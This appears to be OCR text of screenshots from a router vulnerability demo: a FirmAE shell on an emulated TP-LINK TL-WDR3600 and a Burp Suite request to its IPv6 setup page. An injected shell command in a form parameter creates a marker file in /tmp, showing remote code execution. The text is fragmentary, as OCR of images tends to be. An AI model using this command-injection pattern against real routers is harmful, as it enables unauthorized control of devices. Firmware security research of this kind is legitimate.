 augustu@augustu-ubuntu22: ~/Documents/FirmAE
|       FirmAE Debugger      |
------------------------------
1. connect to socat
2. connect to shell
3. tcpdump
4. run gdbserver
5. file transfer
6. exit
> 2
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
/ # ls /tmp
ScanNart.out dhcp6s_duid resolv.conf
art.ko dropbear resolv.ipv6.conf
client_dhcp6c eth0.2 samba
client_dhcpc ipc usbdisk
client_httpd nart.out ushare.conf
dec-model.conf passwd vsftp
dev pipe_mud80 wr841n
dhcp6s.pid pppoe_auth_info_ipv6
dhcp6s_br0.conf rce_final_p
/ #
abit Router
. TL-WDR3600
Burp Suite Community Edition v2025.4.4 - Temporary Project
peater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
width Control
MAC Binding
mic DNS
Support
6 Status
6 Setup
em Tools
ut
LAN Setup
IPv6 Address Assign Type: SLAAC
IPv6 Address Prefix: ::
LAN IPv6 Address:
Save
\
cIpV6CfgRpm.htm?ipv6Enable=on&
A%3A19&gateway=
x%20touch%20%2Ftmp%2Frce_final_pr
4860%3A%3A8888&dnsserver2=
ype=1&ipStart=
nd=
hcp6sPrefix=%3A%3A&
advdPrefix=%3A%3A&Save=Save
6_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer:
http://192.168.0.1/WVOVFPAACXDRLVMA/userRpm/PPPoEv6CfgRpm.htm?redir=1&w
an=0
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: Authorization=
Basic%20YWRtaW46MjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzM%3D
10 Connection: keep-alive
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Router Webserver
3 Connection: close
4 Content-Type: text/html
5 WWW-Authenticate: Basic realm="TP-LINK Wireless Dual Ba
Router WDR3600"
6
7 <SCRIPT language="javascript" type="text/javascript">
8 var lanIpv6Info = new Array(
9 1,
10 "2001:db8:1111:ffff::1000",
11 "2001:db8:1111:ffff::2000",
12 "::",
13 64,
14 86400,
15 "::",
16 64,
17 "::\/64",
18 1,
19 0,0 );
20 </SCRIPT>
21 <SCRIPT language="javascript" type="text/javascript">
22 var staticIpv6Inf = new Array(
23 2,
24 "2001:4860:4801:24::19",
25 1634492272,
26 "2001::1; \/firmadyne\/busybox touch \/tmp\/rce_fi
27 1500,
28 "2001:4860:4860::8888",
29 "2001:4860:4860::8844",
30 1,
31 0,0 );
32 </SCRIPT>
33 <SCRIPT language="javascript" type="text/javascript">
34 var wantypeinfo = new Array(
Search